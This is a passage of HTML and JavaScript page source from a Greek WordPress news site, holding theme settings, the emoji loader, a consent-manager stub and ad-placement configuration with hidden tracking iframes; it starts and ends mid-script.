var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"\\u0395\\u03c0\\u03cc\\u03bc\\u03b5\\u03bd\\u03bf\",\"textPrev\":\"\\u03a0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/global.js?ver=10.7" id="pixwell-global-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.7" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://newsique.gr/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"458660","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.7" id="advanced-ads-pro/cache_busting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsique.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsique.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
<div  class="newsi-5127ce8eb4089acd097ae989206f13dc newsi-adweb-recmm-widget-post" id="newsi-5127ce8eb4089acd097ae989206f13dc"></div><div  class="newsi-801555ba29d6e58f89c5bdca36646d8d newsi-adweb-desk-top-970x250" id="newsi-801555ba29d6e58f89c5bdca36646d8d"></div><div  class="newsi-f813c9d55701fdb68025bf3c280bb43a newsi-adweb-webover" id="newsi-f813c9d55701fdb68025bf3c280bb43a"></div><div  class="newsi-d0efaf6d41cb4840b4fbef853a2eb3e3 newsi-modal" id="newsi-d0efaf6d41cb4840b4fbef853a2eb3e3"></div><script>window.advads_admin_bar_items = [];</script><script>window.advads_passive_ads = {"419311_24":{"elementid":["newsi-4bafac5b3cb4af527d25d6e0fe0c3389"],"ads":{"419311":{"id":419311,"title":"ADWEB[sas_80261]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 5px;margin-bottom: 5px;margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-408812045\"><div id=\"sas_80261\" style=\"position: sticky; top: 78px;\"><\/div>\r\n\r\n\r\n\r\n\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80261) {overflow:visible}\r\n\t.sticky-container-80261 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"255745_26":{"elementid":["newsi-ff3af89837a925224a012b4ab6d84b0a"],"ads":{"255745":{"id":255745,"title":"sidebar","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}}},"419312_28":{"elementid":["newsi-aecfb9247314f0aa950712c4d047d2a9"],"ads":{"419312":{"id":419312,"title":"ADWEB[sas_80264]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" class=\"sticky-container-80264\" id=\"newsi-1945458609\"><div id=\"sas_80264\" style=\"position: sticky; top: 74px\"><\/div><\/div><style>\r\n\t.widget:has(> .sticky-container-80264) {overflow:visible}\r\n\t.sticky-container-80264 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}}};
window.advads_passive_placements = {"531067_1":{"elementid":[null],"ads":{"419336":{"id":419336,"title":"ADWEB HEAD SCRIPT AND QUANTCAST","expiry_date":0,"visitors":[],"content":"<!-- InMobi Choice-nak. Consent Manager Tag v3.0 (for TCF 2.2) -->\r\n<script type=\"text\/javascript\" async=true>\r\n(function() {\r\n  var host = window.location.hostname;\r\n  var element = document.createElement('script');\r\n  var firstScript = document.getElementsByTagName('script')[0];\r\n  var url = 'https:\/\/cmp.inmobi.com'\r\n    .concat('\/choice\/', 'mM5k-35QHKCsz', '\/', host, '\/choice.js?tag_version=V3');\r\n  var uspTries = 0;\r\n  var uspTriesLimit = 3;\r\n  element.async = true;\r\n  element.type = 'text\/javascript';\r\n  element.src = url;\r\n\r\n  firstScript.parentNode.insertBefore(element, firstScript);\r\n\r\n  function makeStub() {\r\n    var TCF_LOCATOR_NAME = '__tcfapiLocator';\r\n    var queue = [];\r\n    var win = window;\r\n    var cmpFrame;\r\n\r\n    function addFrame() {\r\n      var doc = win.document;\r\n      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);\r\n\r\n      if (!otherCMP) {\r\n        if (doc.body) {\r\n          var iframe = doc.createElement('iframe');\r\n\r\n          iframe.style.cssText = 'display:none';\r\n          iframe.name = TCF_LOCATOR_NAME;\r\n          doc.body.appendChild(iframe);\r\n        } else {\r\n          setTimeout(addFrame, 5);\r\n        }\r\n      }\r\n      return !otherCMP;\r\n    }\r\n\r\n    function tcfAPIHandler() {\r\n      var gdprApplies;\r\n      var args = arguments;\r\n\r\n      if (!args.length) {\r\n        return queue;\r\n      } else if (args[0] === 'setGdprApplies') {\r\n        if (\r\n          args.length > 3 &&\r\n          args[2] === 2 &&\r\n          typeof args[3] === 'boolean'\r\n        ) {\r\n          gdprApplies = args[3];\r\n          if (typeof args[2] === 'function') {\r\n            args[2]('set', true);\r\n          }\r\n        }\r\n      } else if (args[0] === 'ping') {\r\n        var retr = {\r\n          gdprApplies: gdprApplies,\r\n          cmpLoaded: false,\r\n          cmpStatus: 'stub'\r\n        };\r\n\r\n        if (typeof args[2] === 'function') {\r\n          args[2](retr);\r\n        }\r\n      } else {\r\n        if(args[0] === 'init' && typeof args[3] === 'object') {\r\n          args[3] = Object.assign(args[3], { tag_version: 'V3' });\r\n        }\r\n        queue.push(args);\r\n      }\r\n    }\r\n\r\n    function postMessageEventHandler(event) {\r\n      var msgIsString = typeof event.data === 'string';\r\n      var json = {};\r\n\r\n      try {\r\n        if (msgIsString) {\r\n          json = JSON.parse(event.data);\r\n        } else {\r\n          json = event.data;\r\n        }\r\n      } catch (ignore) {}\r\n\r\n      var payload = json.__tcfapiCall;\r\n\r\n      if (payload) {\r\n        window.__tcfapi(\r\n          payload.command,\r\n          payload.version,\r\n          function(retValue, success) {\r\n            var returnMsg = {\r\n              __tcfapiReturn: {\r\n                returnValue: retValue,\r\n                success: success,\r\n                callId: payload.callId\r\n              }\r\n            };\r\n            if (msgIsString) {\r\n              returnMsg = JSON.stringify(returnMsg);\r\n            }\r\n            if (event && event.source && event.source.postMessage) {\r\n              event.source.postMessage(returnMsg, '*');\r\n            }\r\n          },\r\n          payload.parameter\r\n        );\r\n      }\r\n    }\r\n\r\n    while (win) {\r\n      try {\r\n        if (win.frames[TCF_LOCATOR_NAME]) {\r\n          cmpFrame = win;\r\n          break;\r\n        }\r\n      } catch (ignore) {}\r\n\r\n      if (win === window.top) {\r\n        break;\r\n      }\r\n      win = win.parent;\r\n    }\r\n    if (!cmpFrame) {\r\n      addFrame();\r\n      win.__tcfapi = tcfAPIHandler;\r\n      win.addEventListener('message', postMessageEventHandler, false);\r\n    }\r\n  };\r\n\r\n  makeStub();\r\n\r\n  function makeGppStub() {\r\n    const CMP_ID = 10;\r\n    const SUPPORTED_APIS = [\r\n      '2:tcfeuv2',\r\n      '6:uspv1',\r\n      '7:usnatv1',\r\n      '8:usca',\r\n      '9:usvav1',\r\n      '10:uscov1',\r\n      '11:usutv1',\r\n      '12:usctv1'\r\n    ];\r\n\r\n    window.__gpp_addFrame = function (n) {\r\n      if (!window.frames[n]) {\r\n        if (document.body) {\r\n          var i = document.createElement(\"iframe\");\r\n          i.style.cssText = \"display:none\";\r\n          i.name = n;\r\n          document.body.appendChild(i);\r\n        } else {\r\n          window.setTimeout(window.__gpp_addFrame, 10, n);\r\n        }\r\n      }\r\n    };\r\n    window.__gpp_stub = function () {\r\n      var b = arguments;\r\n      __gpp.queue = __gpp.queue || [];\r\n      __gpp.events = __gpp.events || [];\r\n\r\n      if (!b.length || (b.length == 1 && b[0] == \"queue\")) {\r\n        return __gpp.queue;\r\n      }\r\n\r\n      if (b.length == 1 && b[0] == \"events\") {\r\n        return __gpp.events;\r\n      }\r\n\r\n      var cmd = b[0];\r\n      var clb = b.length > 1 ? b[1] : null;\r\n      var par = b.length > 2 ? b[2] : null;\r\n      if (cmd === \"ping\") {\r\n        clb(\r\n          {\r\n            gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n            cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n            cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n            signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n            supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n            cmpId: CMP_ID, \/\/ IAB assigned CMP ID, may be 0 during stub\/loading\r\n            sectionList: [],\r\n            applicableSections: [-1],\r\n            gppString: \"\",\r\n            parsedSections: {},\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"addEventListener\") {\r\n        if (!(\"lastId\" in __gpp)) {\r\n          __gpp.lastId = 0;\r\n        }\r\n        __gpp.lastId++;\r\n        var lnr = __gpp.lastId;\r\n        __gpp.events.push({\r\n          id: lnr,\r\n          callback: clb,\r\n          parameter: par,\r\n        });\r\n        clb(\r\n          {\r\n            eventName: \"listenerRegistered\",\r\n            listenerId: lnr, \/\/ Registered ID of the listener\r\n            data: true, \/\/ positive signal\r\n            pingData: {\r\n              gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n              cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n              cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n              signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n              supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n              cmpId: CMP_ID, \/\/ list of supported APIs\r\n              sectionList: [],\r\n              applicableSections: [-1],\r\n              gppString: \"\",\r\n              parsedSections: {},\r\n            },\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"removeEventListener\") {\r\n        var success = false;\r\n        for (var i = 0; i < __gpp.events.length; i++) {\r\n          if (__gpp.events[i].id == par) {\r\n            __gpp.events.splice(i, 1);\r\n            success = true;\r\n            break;\r\n          }\r\n        }\r\n        clb(\r\n          {\r\n            eventName: \"listenerRemoved\",\r\n            listenerId: par, \/\/ Registered ID of the listener\r\n            data: success, \/\/ status info\r\n            pingData: {\r\n              gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n              cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n              cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n              signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n              supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n              cmpId: CMP_ID, \/\/ CMP ID\r\n              sectionList: [],\r\n              applicableSections: [-1],\r\n              gppString: \"\",\r\n              parsedSections: {},\r\n            },\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"hasSection\") {\r\n        clb(false, true);\r\n      } else if (cmd === \"getSection\" || cmd === \"getField\") {\r\n        clb(null, true);\r\n      }\r\n      \/\/queue all other commands\r\n      else {\r\n        __gpp.queue.push([].slice.apply(b));\r\n      }\r\n    };\r\n    window.__gpp_msghandler = function (event) {\r\n      var msgIsString = typeof event.data === \"string\";\r\n      try {\r\n        var json = msgIsString ? JSON.parse(event.data) : event.data;\r\n      } catch (e) {\r\n        var json = null;\r\n      }\r\n      if (typeof json === \"object\" && json !== null && \"__gppCall\" in json) {\r\n        var i = json.__gppCall;\r\n        window.__gpp(\r\n          i.command,\r\n          function (retValue, success) {\r\n            var returnMsg = {\r\n              __gppReturn: {\r\n                returnValue: retValue,\r\n                success: success,\r\n                callId: i.callId,\r\n              },\r\n            };\r\n            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, \"*\");\r\n          },\r\n          \"parameter\" in i ? i.parameter : null,\r\n          \"version\" in i ? i.version : \"1.1\"\r\n        );\r\n      }\r\n    };\r\n    if (!(\"__gpp\" in window) || typeof window.__gpp !== \"function\") {\r\n      window.__gpp = window.__gpp_stub;\r\n      window.addEventListener(\"message\", window.__gpp_msghandler, false);\r\n      window.__gpp_addFrame(\"__gppLocator\");\r\n    }\r\n  };\r\n\r\n  makeGppStub();\r\n\r\n  var uspStubFunction = function() {\r\n    var arg = arguments;\r\n    if (typeof window.__uspapi !== uspStubFunction) {\r\n      setTimeout(function() {\r\n        if (typeof window.__uspapi !== 'undefined') {\r\n          window.__uspapi.apply(window.__uspapi, arg);\r\n        }\r\n      }, 500);\r\n    }\r\n  };\r\n\r\n  var checkIfUspIsReady = function() {\r\n    uspTries++;\r\n    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {\r\n      console.warn('USP is not accessible');\r\n    } else {\r\n      clearInterval(uspInterval);\r\n    }\r\n  };\r\n\r\n  if (typeof window.__uspapi === 'undefined') {\r\n    window.__uspapi = uspStubFunction;\r\n    var uspInterval = setInterval(checkIfUspIsReady, 6000);\r\n  }\r\n})();\r\n<\/script>\r\n<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->\r\n\r\n<script data-cfasync=\"false\" src=\"https:\/\/t.atmng.io\/adweb\/DnamG3tDY.prod.js\" async=true><\/script>\r\n\r\n<!-- MGID -->\r\n<script src=\"https:\/\/jsc.mgid.com\/site\/999836.js\" async>\r\n<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419336,"placement_info":{"id":"531067","title":"ADVERT SCRIPTS","content":"New placement content goes here","type":"header","slug":"advert-scripts","status":"publish","item":"ad_419336","display":[],"visitors":[],"cache-busting":"auto"},"test_id":null},"531082_2":{"elementid":["newsi-c5e0cfcb9197fb567a77114ea5e71fbd"],"ads":{"498814":{"id":498814,"title":"mgid-body","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-meta-to-periechomeno\" id=\"newsi-3516206668\"><div data-type=\"_mgwidget\" data-widget-id=\"1704102\">\r\n<\/div>\r\n<script>(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\r\n<\/script><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":498814,"placement_info":{"id":"531082","title":"\u039c\u03b5\u03c4\u03ac \u03c4\u03bf \u03a0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf","content":"New placement content goes here","type":"post_bottom","slug":"meta-to-periechomeno","status":"publish","item":"ad_498814","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531081_4":{"elementid":["newsi-b8a0fa35cdb94f5160f1e9e0d9a85f68"],"ads":{"419318":{"id":419318,"title":"ADWEB[sas_80652]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-textlink80652-post\" style=\"margin-top: 15px;margin-bottom: 15px;\" id=\"newsi-2790679127\"><div id=\"sas_80652\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419318,"placement_info":{"id":"531081","title":"ADWEB-TEXTLINK[80652]-POST","content":"New placement content goes here","type":"post_bottom","slug":"adweb-textlink80652-post","status":"publish","item":"ad_419318","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531076_6":{"elementid":["newsi-0b358c1ae7aa70b558bc328b0421e3ea"],"ads":{"399500":{"id":399500,"title":"2023 EXTRA","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"],"connector":"and"}],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":399500,"placement_info":{"id":"531076","title":"extra2023","content":"New placement content goes here","type":"post_content","slug":"extra2023","status":"publish","item":"ad_399500","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[{"type":"mobile","value":["mobile"]}],"ad_label":"default","placement_position":"center","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":3,"tag":"p","xpath":"","cache-busting":"auto"},"test_id":null,"inject_before":[""]},"531074_8":{"elementid":["newsi-1ad03ca599e09049e84ae503bec84e39"],"ads":{"419313":{"id":419313,"title":"ADWEB[sas_80695]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-80695-post\" style=\"margin-top: 5px;margin-bottom: 5px;\" id=\"div-80695\"><div id=\"sas_80695\"><\/div><\/div><style>\r\n\t#div-80695 {overflow:hidden}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":419313,"placement_info":{"id":"531074","title":"ADWEB-80695-POST","content":"New placement content goes here","type":"post_content","slug":"adweb-80695-post","status":"publish","item":"ad_419313","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":2,"tag":"p","xpath":""},"test_id":null,"inject_before":[""]},"531072_10":{"elementid":["newsi-dd23de492b9c1108fa26b83ec0a35b27"],"ads":{"419326":{"id":419326,"title":"ADWEB[sas_80268]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-post-80268\" id=\"newsi-1816205478\"><div id=\"sas_80268\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419326,"placement_info":{"id":"531072","title":"ADWEB-POST-80268","content":"New placement content goes here","type":"post_content","slug":"adweb-post-80268","status":"publish","item":"ad_419326","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":""},"test_id":null,"inject_before":[""]},"531071_12":{"elementid":["newsi-aefbf7942d32c05a2f4fad6978f527b4"],"ads":{"419314":{"id":419314,"title":"ADWEB[sas_80696]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-80696-post\" style=\"margin-top: 15px;margin-bottom: 15px;margin-left: auto;margin-right: auto;text-align: center;width: 300px;height: 300px;\" id=\"newsi-1890867402\"><div id=\"sas_80696\" style=\"position: sticky; top:74px;\"><\/div>\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80696) {overflow:visible}\r\n\t.sticky-container-80696 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":419314,"placement_info":{"id":"531071","title":"ADWEB-80696-POST","content":"New placement content goes here","type":"post_content","slug":"adweb-80696-post","status":"publish","item":"ad_419314","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":"","start_from_bottom":"1"},"test_id":null,"inject_before":[""]},"531070_14":{"elementid":["newsi-46920e5161b2bf2e3584fde4ad31195b"],"ads":{"230765":{"id":230765,"title":"AD BOOSTER","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"],"connector":"and"}],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":230765,"placement_info":{"id":"531070","title":"ADD-BOOSTER","content":"New placement content goes here","type":"post_content","slug":"add-booster","status":"publish","item":"ad_230765","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[{"type":"mobile","value":["mobile"]}],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":"","cache-busting":"auto"},"test_id":null,"inject_before":[""]},"531069_16":{"elementid":["newsi-84ec8187d84d928d55305012dad2ce9e"],"ads":{"452311":{"id":452311,"title":"[TOP-CONTENT]","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":452311,"placement_info":{"id":"531069","title":"BEFORE-CONTENT","content":"New placement content goes here","type":"post_top","slug":"before-content","status":"publish","item":"ad_452311","display":[{"connector":"or","type":"postids","operator":"is_not","value":["2091"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","pro_minimum_length":"0","words_between_repeats":"0"},"test_id":null,"inject_before":[""]},"531080_18":{"elementid":["newsi-fa96ad43b3e0e794315d8fda18069cef"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-271793734\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_20":{"elementid":["newsi-665044952fecc2ae70a80faa413da590"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-3247500081\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes 